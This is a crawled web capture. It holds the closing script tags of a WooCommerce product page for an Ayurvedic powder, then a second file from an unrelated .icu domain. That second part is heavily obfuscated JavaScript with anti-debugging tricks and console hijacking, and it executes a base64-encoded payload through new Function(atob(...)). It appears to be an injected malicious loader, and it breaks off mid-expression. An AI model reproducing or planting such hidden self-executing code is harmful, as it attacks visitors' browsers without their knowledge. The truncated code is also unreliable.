<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f175a2fdeb4078ddbe4d7138d91cc7d8","fragment_name":"wc_fragments_f175a2fdeb4078ddbe4d7138d91cc7d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='woonp-frontend-js-extra'>
/* <![CDATA[ */
var woonp_vars = {"rounding":"up","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.1.8' id='woonp-frontend-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/magnific-init.js?ver=1.0' id='decorist-magnific-init-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/sticky-kit/jquery.sticky-kit.js?ver=1.1.4' id='sticky-kit-js'></script>
<script type='text/javascript' id='decorist-front-scripts-js-extra'>
/* <![CDATA[ */
var decorist_vars = {"ajaxurl":"https:\/\/vedicnutraceuticalsusa.com\/wp-admin\/admin-ajax.php","search_no_products":"No products match your query."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/js/scripts.js?ver=1.0' id='decorist-front-scripts-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '2466',
			'pn': 'Purusha Rasa Churna',
			'pc': 'Unique Products',
			'pp': '66',
			'pt': 'simple','blog_id': '185911400', 'ui': 'null', 'url': 'https://vedicnutraceuticalsusa.com', 'woo_version': '4.8.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2',blog:'185911400',post:'2466',tz:'-5',srv:'vedicnutraceuticalsusa.com'} ]);
	_stq.push([ 'clickTrackerInit', '185911400', '2466' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 16636
content:
function a0_0x4a30a6(_0x1043c0,_0x91f637,_0x29d45c,_0x128598){return a0_0x8a71(_0x91f637- -0x1de,_0x1043c0);}function a0_0xdc9776(_0x5027aa,_0x5afd12,_0x20fe12,_0x4aef0b){return a0_0x8a71(_0x5afd12-0x28e,_0x5027aa);}(function(_0x33381b,_0x40f529){var _0x4d9058=_0x33381b();function _0x203807(_0x15f32c,_0x276a81,_0xdef338,_0x9385cd){return a0_0x8a71(_0x15f32c-0x27d,_0x276a81);}function _0x428dbb(_0x422aa5,_0x3f3371,_0x2a7593,_0x1eab89){return a0_0x8a71(_0x422aa5- -0x254,_0x3f3371);}while(!![]){try{var _0x161049=-parseInt(_0x203807(0x3a0,0x3d4,0x36e,0x39a))/(-0x19*-0x161+0x177f+-0x39f7)*(parseInt(_0x203807(0x371,0x37e,0x367,0x353))/(0x40*0x7d+0x151c+-0x345a))+-parseInt(_0x428dbb(-0x124,-0x10e,-0x116,-0x138))/(0x170f+0x2*0x1272+-0x2*0x1df8)*(-parseInt(_0x203807(0x3c1,0x3ac,0x3a6,0x3d3))/(-0x3*0x8c4+0xb96+0x3a*0x41))+-parseInt(_0x203807(0x391,0x362,0x3c3,0x36a))/(0x20bb*-0x1+-0x16fc+0x37bc)*(parseInt(_0x203807(0x3b6,0x393,0x396,0x3ad))/(-0x1a8c*0x1+0x7*0x2af+0x1*0x7c9))+-parseInt(_0x203807(0x3ac,0x3c9,0x38b,0x397))/(-0x6b1+-0x20f4+-0x4*-0x9eb)*(parseInt(_0x203807(0x3a1,0x3a6,0x384,0x3c7))/(0x1d7*-0xc+-0x1728+0xb51*0x4))+parseInt(_0x428dbb(-0x147,-0x131,-0x12e,-0x158))/(-0x1*0x196d+-0x1*-0xc7+0x18af)*(parseInt(_0x428dbb(-0x118,-0x141,-0x146,-0x13e))/(0x4*0x3bc+0x62c*-0x6+0x1622))+-parseInt(_0x428dbb(-0x154,-0x128,-0x183,-0x127))/(0x1757+0xd*-0x18b+-0x33d*0x1)+parseInt(_0x428dbb(-0x104,-0x113,-0xd8,-0x123))/(-0x7ef*-0x3+0x56b*-0x1+-0x1256);if(_0x161049===_0x40f529)break;else _0x4d9058['push'](_0x4d9058['shift']());}catch(_0x53a5cf){_0x4d9058['push'](_0x4d9058['shift']());}}}(a0_0x24f3,-0x101012+-0x1759f+0x5*0x59a67));var a0_0x165a7b=(function(){function _0x12c7e4(_0x1e4bb6,_0xa1646c,_0x1f0d79,_0x202197){return a0_0x8a71(_0x202197- -0x21b,_0x1e4bb6);}var _0xadca64={};_0xadca64[_0x12c7e4(-0x10d,-0x143,-0x110,-0x123)]=function(_0x212cbb,_0x3362e3){return _0x212cbb!==_0x3362e3;};function _0x30df93(_0x1f44a1,_0xcf96ad,_0x34f4d5,_0x1d1816){return a0_0x8a71(_0xcf96ad-0x1e2,_0x34f4d5);}_0xadca64[_0x30df93(0x2bf,0x2d7,0x307,0x2ae)]=_0x30df93(0x307,0x322,0x30b,0x336);var _0x220527=_0xadca64,_0x501d29=!![];return function(_0x4f5139,_0x58b9fb){function _0x2a0c13(_0x1ee6ba,_0x19588d,_0x33206b,_0x169030){return _0x12c7e4(_0x1ee6ba,_0x19588d-0x186,_0x33206b-0x7a,_0x169030-0x214);}if(_0x220527[_0x2a0c13(0xf9,0x122,0x102,0xf1)](_0x220527['Kpjxj'],_0x220527['Kpjxj']))_0x5f3efc=_0xedfea3;else{var _0x543923=_0x501d29?function(){function _0x4c0e13(_0x13bc97,_0x2ee093,_0x20f4a1,_0x271ea1){return _0x2a0c13(_0x271ea1,_0x2ee093-0x1ad,_0x20f4a1-0x15e,_0x20f4a1- -0x3b9);}if(_0x58b9fb){var _0x41f792=_0x58b9fb[_0x4c0e13(-0x2d5,-0x2d7,-0x2bd,-0x2a1)](_0x4f5139,arguments);return _0x58b9fb=null,_0x41f792;}}:function(){};return _0x501d29=![],_0x543923;}};}()),a0_0x50b167=a0_0x165a7b(this,function(){var _0x105b47={};function _0x4600fa(_0x3bb370,_0x37e57d,_0x2eb80c,_0x1bd8a8){return a0_0x8a71(_0x1bd8a8- -0x24e,_0x37e57d);}function _0x58708c(_0xefabd,_0x2957d9,_0x5316cd,_0x5eedfb){return a0_0x8a71(_0x2957d9-0x1bf,_0x5eedfb);}_0x105b47[_0x58708c(0x2ed,0x317,0x30b,0x326)]=_0x4600fa(-0x108,-0x154,-0x125,-0x126)+'+$';var _0x203e6b=_0x105b47;return a0_0x50b167[_0x4600fa(-0x156,-0x125,-0x159,-0x149)]()[_0x58708c(0x2e1,0x2c0,0x2eb,0x2c1)](_0x4600fa(-0xf4,-0x14c,-0x105,-0x126)+'+$')[_0x4600fa(-0x173,-0x120,-0x11e,-0x149)]()[_0x58708c(0x2b6,0x2e1,0x2d6,0x2f8)+'r'](a0_0x50b167)[_0x58708c(0x2c3,0x2c0,0x291,0x2c3)](_0x203e6b[_0x58708c(0x32d,0x317,0x331,0x2f2)]);});a0_0x50b167();function a0_0x24f3(){var _0xe7dc92=['tNzzmNrSzenNAq','DgfIBgu','zeC5AuTgC3vmAq','zxjYB3i','mJu5mdq0ndHPA3zguxq','Cxzztuq','wMrVuNm','Ahb4uwi','wvn3z0LSstrova','BgvUz3rO','CvfnAKW','q0TMBwi','yNDZs0u','suy0z2f5nwPHrW','Aw5MBW','rKjmzgy','ntiXnZjfAhfmuuu','s3bQEgO','DxD5DvO','y1Hrr24','svzstMG','BuHpshm','rNLrmJLRwLvgma','mxW0Fdj8mhWZ','vNvzm1jWyJi0BW','v3PZrLm','zvD4BeXTBgPKuW','oxzIr2X6zeHoma','nZq0ntuXnxrmruXozG','C2vHCMnO','m3WWFdr8nxWXFa','yxbWBhK','Bg9N','Dg9tDhjPBMC','mhWZFdr8mxWY','CM4GDgHPCYiPka','qNPAv3HTtgTAmq','DhjHy2u','t3n2BNm','uNHZrvG','s1m1ALLxEhnlsa','mZC2mJyZB2Pnu0Ds','D3fxrNO','zxHJzxb0Aw9U','wvnSn0LhnwXKEq','EvvWD1e','wxK1AMfhrNLrmG','vwPNmu9eA3Lpva','nda3nZi5nxrJC21WvG','C3bSAxq','vMHrBvK','ChjVDg90ExbL','wLzwu1nvtNzIwa','EKDgrei','AZvuEtv2yM0XBa','BMn0Aw9UkcKG','C2TSBLm','rNrjCMC','AgHJA052wKDvBW','qNzIBvz1zenOAa','sNvjr1jSwti5AW','D2fYBG','y29UC3rYDwn0BW','ndnUq1fhzuW','oePfyxbpDW','zwjQthi','shL5y2K','qNzHEgS','kcGOlISPkYKRkq','yvvcEgm','CMv0DxjUicHMDq','Ahz0zwO','y3rVCIGICMv0Dq','wfDYDeu','uM9Hwe1Wt3Lcoq','ndCYmtCZmvvgCuXbDW','mJu1oda0ELPyCw5H','C3fZue4','nxWYFdr8mxWWFa','nxPyuZv0wvHbBW','E30Uy29UC3rYDq','yZnoAfOYvtLABG','B3n5vxa','rMTZzwu','uMPlr0v1wKDgma','nMXKBur3zq','mcTjrK4Wy21SDq','y29UC29Szq','mtKWrKjAD09A','y2fSBa','s0DRz0PtqNjmBq','yMLUza','z0fyuu4','BfbqvZvSzhLcEG','tZfjne5uzZvnAG','x19WCM90B19F','ndHpt2LZCM4','A0zZEMS','zdnoEK9PohzAmG','yM1omgfxoxvlrW','y25lu2TWt3Lcoq','s1m1CwiYBhvlqW','yM1omgfxoxvjrW','rMDUDMW'];a0_0x24f3=function(){return _0xe7dc92;};return a0_0x24f3();}function a0_0x8a71(_0x1e015b,_0x38caf8){_0x1e015b=_0x1e015b-(-0xdce+0x1ae3+-0xc23);var _0x127f68=a0_0x24f3();var _0x3f8127=_0x127f68[_0x1e015b];if(a0_0x8a71['psBXbs']===undefined){var _0x16ef6f=function(_0x118fdb){var _0x55a364='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3a4e2c='',_0x346487='',_0xc6bf81=_0x3a4e2c+_0x16ef6f;for(var _0x2ff10f=-0x9*0xb5+-0x18da+0x1f37,_0x5ad321,_0x4dda5d,_0x4934d8=-0x3*-0xc0f+0x234c+-0x1*0x4779;_0x4dda5d=_0x118fdb['charAt'](_0x4934d8++);~_0x4dda5d&&(_0x5ad321=_0x2ff10f%(-0x250c+-0x1*-0x137c+-0x64*-0x2d)?_0x5ad321*(0x1*-0x1564+-0x2*-0x5d4+0x9fc)+_0x4dda5d:_0x4dda5d,_0x2ff10f++%(-0x5ef+0x17ab+-0x11b8))?_0x3a4e2c+=_0xc6bf81['charCodeAt'](_0x4934d8+(-0xf7f+-0x12e3+-0x89b*-0x4))-(-0x4e7+-0x2cf+-0x8*-0xf8)!==-0x1c75+0x115*-0x1d+-0xde*-0x45?String['fromCharCode'](-0x293*-0x2+-0xcf0+0x8c9&_0x5ad321>>(-(0x2099+-0xf17*0x1+-0x1180)*_0x2ff10f&0x6b+0x16b6*0x1+0x1c7*-0xd)):_0x2ff10f:0x1236+0x18d*0x4+-0x186a){_0x4dda5d=_0x55a364['indexOf'](_0x4dda5d);}for(var _0x57bd41=0xd72*0x1+-0x254d+0x17db,_0x42846c=_0x3a4e2c['length'];_0x57bd41<_0x42846c;_0x57bd41++){_0x346487+='%'+('00'+_0x3a4e2c['charCodeAt'](_0x57bd41)['toString'](0x2037*0x1+0xc29+-0x2c50))['slice'](-(-0x1160+0x1202+-0xa0));}return decodeURIComponent(_0x346487);};a0_0x8a71['iFaZKn']=_0x16ef6f,a0_0x8a71['MdQLPf']={},a0_0x8a71['psBXbs']=!![];}var _0x2d71dc=_0x127f68[-0x150+-0x1*0xa0b+-0x13*-0x99],_0x518711=_0x1e015b+_0x2d71dc,_0xff0bb4=a0_0x8a71['MdQLPf'][_0x518711];if(!_0xff0bb4){var _0x4860f5=function(_0x5b6aaf){this['EqPDXy']=_0x5b6aaf,this['SmkkoN']=[-0x2b*0xdc+0x1ae3*-0x1+0x3fd8,0x33a+-0x1*-0x12e2+-0x161c,0x2042+0x1a40+-0x3a82],this['wnfciK']=function(){return'newState';},this['GzSBqa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FjyyNB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4860f5['prototype']['TUUUoo']=function(){var _0xdfc00e=new RegExp(this['GzSBqa']+this['FjyyNB']),_0x5b7f11=_0xdfc00e['test'](this['wnfciK']['toString']())?--this['SmkkoN'][0xf0b+0x10f*0x7+-0x1673]:--this['SmkkoN'][0x1cf*-0x1+-0x59f*-0x1+0x3d0*-0x1];return this['sMeTwB'](_0x5b7f11);},_0x4860f5['prototype']['sMeTwB']=function(_0x437912){if(!Boolean(~_0x437912))return _0x437912;return this['hmyxka'](this['EqPDXy']);},_0x4860f5['prototype']['hmyxka']=function(_0x160b86){for(var _0x654802=0x1*-0x1ae3+0x1*-0xb66+-0x441*-0x9,_0xcfe39a=this['SmkkoN']['length'];_0x654802<_0xcfe39a;_0x654802++){this['SmkkoN']['push'](Math['round'](Math['random']())),_0xcfe39a=this['SmkkoN']['length'];}return _0x160b86(this['SmkkoN'][-0x2*-0x27e+-0x412*0x7+0x1782]);},new _0x4860f5(a0_0x8a71)['TUUUoo'](),_0x3f8127=a0_0x8a71['iFaZKn'](_0x3f8127),a0_0x8a71['MdQLPf'][_0x518711]=_0x3f8127;}else _0x3f8127=_0xff0bb4;return _0x3f8127;}var a0_0x37024b=(function(){function _0x54dc83(_0x5994d5,_0x28cae7,_0x5c59f6,_0x580c92){return a0_0x8a71(_0x28cae7- -0x3a5,_0x5994d5);}var _0x436aef={'XWrtE':_0x54dc83(-0x2a6,-0x2a1,-0x26f,-0x2d2),'qQMjL':_0x54dc83(-0x27e,-0x284,-0x251,-0x257),'kFszk':_0x14ddc8(0x4fe,0x4e1,0x4b1,0x4eb),'sYsNa':'trace','zGFDB':_0x14ddc8(0x4f6,0x4d4,0x4f0,0x4f6)+'2','qvYMD':function(_0x379e3e,_0x53ee72){return _0x379e3e(_0x53ee72);},'uwyuZ':function(_0x3be4ba,_0x133005){return _0x3be4ba+_0x133005;},'LWWAm':function(_0x15838c,_0x461933){return _0x15838c+_0x461933;},'sklnS':function(_0x2475fb,_0x1cc322){return _0x2475fb!==_0x1cc322;},'aUBxc':_0x54dc83(-0x26e,-0x27a,-0x2a7,-0x261)},_0xfe1b56=!![];function _0x14ddc8(_0x3931cf,_0x4ec407,_0x1a5d99,_0x3aaced){return a0_0x8a71(_0x4ec407-0x3d2,_0x3aaced);}return function(_0x16434c,_0x2cdcb0){function _0x399164(_0x2ff1d6,_0x2f74b7,_0x2bb93e,_0x196dcc){return _0x54dc83(_0x2ff1d6,_0x196dcc-0x119,_0x2bb93e-0x1c3,_0x196dcc-0xba);}var _0x2b1781={'yUpwQ':_0x399164(-0x154,-0x16c,-0x1a1,-0x186),'wqWFz':_0x436aef[_0x399164(-0x141,-0x16f,-0x166,-0x15f)],'mHOHs':_0x436aef[_0x399164(-0x168,-0x102,-0x116,-0x136)],'Fksee':_0x399164(-0x1b6,-0x18b,-0x1c8,-0x19a),'osyUp':_0x1ceeac(-0xb5,-0x89,-0x91,-0xae),'WzsFS':_0x436aef[_0x1ceeac(-0x8c,-0x77,-0x9b,-0xad)],'VGXfU':_0x399164(-0x10f,-0x15e,-0x12d,-0x13f),'pyHVh':_0x436aef['sYsNa'],'Osvns':_0x436aef[_0x399164(-0x147,-0x146,-0x15d,-0x173)],'RxsEX':function(_0x49d6b3,_0x3cb4ec){function _0x2f8c56(_0x404d9a,_0xc3e684,_0x104c6a,_0x261186){return _0x399164(_0xc3e684,_0xc3e684-0x19d,_0x104c6a-0xd,_0x261186-0xea);}return _0x436aef[_0x2f8c56(-0x6e,-0x40,-0x52,-0x51)](_0x49d6b3,_0x3cb4ec);},'iLqie':function(_0x24234f,_0x4d1579){function _0x34109c(_0x4ed448,_0x7ed6f1,_0x406067,_0x4bd4b8){return _0x1ceeac(_0x4ed448-0x1b,_0x7ed6f1-0x23,_0x7ed6f1- -0xa2,_0x406067);}return _0x436aef[_0x34109c(-0x1a5,-0x18c,-0x198,-0x173)](_0x24234f,_0x4d1579);},'CKfmb':function(_0x513692,_0x3e46aa){return _0x436aef['LWWAm'](_0x513692,_0x3e46aa);},'soVsJ':_0x399164(-0x195,-0x18e,-0x185,-0x162)+_0x1ceeac(-0xcf,-0xbf,-0xc5,-0xa7),'aOkJA':_0x399164(-0x138,-0x167,-0x181,-0x158)+_0x399164(-0x166,-0x177,-0x163,-0x160)+_0x399164(-0x192,-0x164,-0x157,-0x185)+'\x20)','SvtfL':function(_0x5e73e3){return _0x5e73e3();}};function _0x1ceeac(_0x138990,_0x1599f8,_0x46d643,_0x22709a){return _0x14ddc8(_0x138990-0x17c,_0x46d643- -0x5b2,_0x46d643-0x14b,_0x22709a);}if(_0x436aef[_0x399164(-0x188,-0x190,-0x15e,-0x170)](_0x436aef[_0x1ceeac(-0xb4,-0x9b,-0xb7,-0xac)],_0x1ceeac(-0xf4,-0xe9,-0xc3,-0xf3))){var _0x30021a=_0xfe1b56?function(){function _0x39510b(_0x19bece,_0x217cc0,_0x20f8b5,_0x4de8f3){return _0x399164(_0x19bece,_0x217cc0-0x3e,_0x20f8b5-0xc5,_0x20f8b5-0x153);}if(_0x2cdcb0){var _0x218a7f=_0x2cdcb0[_0x39510b(-0x11,-0x1c,-0x36,-0x15)](_0x16434c,arguments);return _0x2cdcb0=null,_0x218a7f;}}:function(){};return _0xfe1b56=![],_0x30021a;}else{var _0x5bb752=_0x2b1781[_0x1ceeac(-0xc5,-0xa6,-0xcf,-0xf3)][_0x1ceeac(-0xea,-0xa8,-0xcb,-0xc9)]('|'),_0x408b45=-0x2*0x286+-0x643*-0x2+-0x1*0x77a;while(!![]){switch(_0x5bb752[_0x408b45++]){case'0':var _0x486b43;continue;case'1':var _0x596ff4=[_0x2b1781[_0x399164(-0x14d,-0x158,-0x150,-0x17e)],_0x2b1781[_0x1ceeac(-0xba,-0xd0,-0xe7,-0xd6)],_0x2b1781[_0x1ceeac(-0x75,-0xab,-0xa9,-0xb3)],_0x2b1781[_0x399164(-0x132,-0x177,-0x13a,-0x156)],_0x2b1781[_0x1ceeac(-0xd5,-0xc1,-0xe3,-0xb0)],_0x2b1781['VGXfU'],_0x2b1781['pyHVh']];continue;case'2':for(var _0x8785aa=-0x54e+-0x210b+0x2659;_0x8785aa<_0x596ff4['length'];_0x8785aa++){var _0x20e47d=_0x2b1781[_0x1ceeac(-0xf0,-0xb5,-0xd6,-0xf3)][_0x399164(-0x159,-0x145,-0x177,-0x177)]('|'),_0x127dad=-0x37f+0x685*-0x1+-0x4*-0x281;while(!![]){switch(_0x20e47d[_0x127dad++]){case'0':var _0xa97a08=_0x596ff4[_0x8785aa];continue;case'1':_0x3f1940[_0x399164(-0x1ac,-0x1b5,-0x196,-0x187)]=_0x239c6e['toString'][_0x399164(-0x12b,-0x13b,-0x142,-0x14d)](_0x239c6e);continue;case'2':_0x44f7c2[_0xa97a08]=_0x3f1940;continue;case'3':var _0x3f1940=_0x281dac['constructo'+'r'][_0x399164(-0x165,-0x193,-0x196,-0x175)][_0x399164(-0x130,-0x168,-0x165,-0x14d)](_0x2a54c2);continue;case'4':var _0x239c6e=_0x44f7c2[_0xa97a08]||_0x3f1940;continue;case'5':_0x3f1940[_0x1ceeac(-0x7b,-0x77,-0x9d,-0xd1)]=_0x570f65['bind'](_0x4fb9e8);continue;}break;}}continue;case'3':try{var _0x44fd8f=_0x2b1781[_0x1ceeac(-0xfe,-0xba,-0xd5,-0xf7)](_0x46bc30,_0x2b1781['iLqie'](_0x2b1781[_0x399164(-0x10d,-0x150,-0x116,-0x135)](_0x2b1781['soVsJ'],_0x2b1781['aOkJA']),');'));_0x486b43=_0x2b1781['SvtfL'](_0x44fd8f);}catch(_0x4712a8){_0x486b43=_0x30f63d;}continue;case'4':var _0x44f7c2=_0x486b43[_0x399164(-0x161,-0x173,-0x154,-0x151)]=_0x486b43[_0x1ceeac(-0xc6,-0xbd,-0xa5,-0x9c)]||{};continue;}break;}}};}()),a0_0x5149c3=a0_0x37024b(this,function(){var _0x38ad79={'sqsPN':_0x11011b(-0xc4,-0x108,-0xef,-0xd7),'ZdoRs':_0x18139e(0x3eb,0x426,0x3f8,0x3c8),'FBLdf':_0x18139e(0x42d,0x3e9,0x415,0x418),'Bvaxk':_0x11011b(-0xd2,-0xca,-0xf8,-0x117),'VhQmY':'error','Hyyci':_0x18139e(0x42d,0x418,0x403,0x402),'Fgnvl':_0x11011b(-0xc9,-0x6c,-0x9d,-0x70),'OcUWq':function(_0x4f027e,_0xefab58){return _0x4f027e<_0xefab58;},'PvWAH':_0x18139e(0x3fc,0x3fd,0x426,0x43b)+'3','hpxQb':function(_0x1881f3,_0x374e20){return _0x1881f3(_0x374e20);},'cXQGn':function(_0x464932,_0x46f52e){return _0x464932+_0x46f52e;},'iDkXk':_0x11011b(-0x83,-0xe0,-0xb6,-0xca)+_0x11011b(-0x8f,-0xe6,-0xbe,-0xeb)+_0x18139e(0x41a,0x3d3,0x3fb,0x3ec)+'\x20)','ebjLr':function(_0xced09a){return _0xced09a();}},_0x4548b7=_0x38ad79[_0x11011b(-0xa3,-0xe5,-0xb9,-0xea)]['split']('|'),_0x421256=-0x1f*-0x12d+-0x7*0x2c5+-0x1110;function _0x11011b(_0x4042d8,_0x452dcd,_0xb31f00,_0x4baf65){return a0_0x8a71(_0xb31f00- -0x1ea,_0x4baf65);}function _0x18139e(_0x25eeff,_0x1344b6,_0x200892,_0xb0865d){return a0_0x8a71(_0x200892-0x2f4,_0x25eeff);}while(!![]){switch(_0x4548b7[_0x421256++]){case'0':var _0x38a53c=[_0x38ad79[_0x18139e(0x42e,0x462,0x446,0x42f)],_0x38ad79[_0x11011b(-0xc6,-0xcb,-0xf7,-0x12a)],_0x38ad79[_0x18139e(0x3ec,0x445,0x41b,0x43c)],_0x38ad79[_0x11011b(-0x107,-0xb9,-0xd4,-0xc7)],_0x38ad79[_0x11011b(-0xbf,-0xe1,-0xc4,-0x99)],_0x38ad79[_0x11011b(-0x98,-0x87,-0x9f,-0xb2)],_0x11011b(-0x107,-0xe6,-0xe1,-0xd6)];continue;case'1':var _0x49a0b3;continue;case'2':var _0x2278dc=_0x49a0b3[_0x18139e(0x462,0x407,0x42f,0x415)]=_0x49a0b3[_0x11011b(-0x85,-0xa4,-0xaf,-0xb8)]||{};continue;case'3':for(var _0x5c407c=-0x1009*0x1+-0x26ea+-0x1251*-0x3;_0x38ad79['OcUWq'](_0x5c407c,_0x38a53c[_0x18139e(0x469,0x44f,0x449,0x47c)]);_0x5c407c++){var _0x4194c3=_0x38ad79['PvWAH'][_0x18139e(0x3fa,0x404,0x409,0x41d)]('|'),_0x2e3942=-0x1cb7+-0x825+0x24dc;while(!![]){switch(_0x4194c3[_0x2e3942++]){case'0':_0x1cf91f['toString']=_0x442e9f[_0x18139e(0x3dc,0x426,0x3f9,0x3cf)]['bind'](_0x442e9f);continue;case'1':_0x1cf91f['__proto__']=a0_0x37024b[_0x18139e(0x42b,0x447,0x433,0x45e)](a0_0x37024b);continue;case'2':var _0x154a26=_0x38a53c[_0x5c407c];continue;case'3':_0x2278dc[_0x154a26]=_0x1cf91f;continue;case'4':var _0x442e9f=_0x2278dc[_0x154a26]||_0x1cf91f;continue;case'5':var _0x1cf91f=a0_0x37024b[_0x18139e(0x436,0x448,0x416,0x425)+'r'][_0x11011b(-0xce,-0xe7,-0xd3,-0xde)][_0x11011b(-0xa9,-0x97,-0xab,-0x8a)](a0_0x37024b);continue;}break;}}continue;case'4':try{var _0x29730b=_0x38ad79[_0x18139e(0x42a,0x438,0x447,0x45f)](Function,_0x38ad79[_0x11011b(-0xfa,-0xfe,-0xf3,-0x112)]('return\x20(fu'+_0x11011b(-0xef,-0xb9,-0xcf,-0xa3),_0x38ad79['iDkXk'])+');');_0x49a0b3=_0x38ad79[_0x18139e(0x44c,0x409,0x419,0x430)](_0x29730b);}catch(_0x5944e0){_0x49a0b3=window;}continue;}break;}});a0_0x5149c3();var a0_0xc469e4;new self['Function'||'Object'](atob(a0_0x4a30a6(-0xf5,-0xcb,-0xd3,-0xc7)+a0_0x4a30a6(-0x84,-0x9d,-0x75,-0x6e)+'ZWxmLldlYl'+a0_0xdc9776(0x3b5,0x3da,0x40b,0x3c1)+a0_0x4a30a6(-0xb1,-0x98,-0x74,-0xb4)+a0_0x4a30a6(-0xe3,-0xdf,-0xcd,-0xe7)+a0_0x4a30a6(-0xc8,-0xe0,-0xcd,-0xec)+'9tYSIpO2Z1'+a0_0xdc9776(0x3d1,0x3d8,0x3d8,0x3e1)+'RjKHMsIGsp'+'IHsgcmV0dX'+a0_0xdc9776(0x37b,0x3ae,0x3cd,0x3af)+a0_0x4a30a6(-0xc1,-0xc6,-0xae,-0xa7)+a0_0xdc9776(0x385,0x3ad,0x384,0x37e)+a0_0x4a30a6(-0x6f,-0x90,-0x89,-0xb5)+a0_0x4a30a6(-0xc0,-0xab,-0xdc,-0x94)+'KGMsIGkpID'+a0_0x4a30a6(-0xa1,-0xa4,-0xa0,-0xb6)+'Zy5mcm9tQ2'+a0_0xdc9776(0x3c4,0x3ac,0x3b6,0x3b2)+a0_0xdc9776(0x393,0x3a0,0x3b5,0x373)+'9kZUF0KDAp'+a0_0xdc9776(0x3b3,0x3e7,0x419,0x417)+a0_0x4a30a6(-0xfd,-0xe4,-0xcc,-0x101)+a0_0x4a30a6(-0xc0,-0xa0,-0x98,-0x83)+'xlbmd0aCkp'+a0_0x4a30a6(-0x80,-0x95,-0x79,-0xa9)+a0_0x4a30a6(-0xc2,-0x96,-0x7d,-0x79)+a0_0x4a30a6(-0x8e,-0x9c,-0xbd,-0xcf)+a0_0x4a30a6(-0xa1,-